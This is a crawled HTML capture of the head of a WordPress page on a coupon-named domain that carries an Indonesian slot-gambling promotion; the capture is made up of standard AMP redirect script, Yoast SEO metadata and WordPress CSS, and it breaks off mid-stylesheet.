

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/
body_size: 18621
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Pantai Cermin - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Pantai Cermin - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Buat Anda yang suka main permainan slots pastinya ini adalah saat yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini pastinya bukan cuma dapat main permainan slots online akan tetapi pula ada begitu banyak bonus menarik didalamnya. Sehingga pasti betul-betul tidaklah mengherankan ada sangat banyak orang yang pengin masuk dan main..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:12:50+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Pantai Cermin - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:12:50+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Pantai Cermin"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 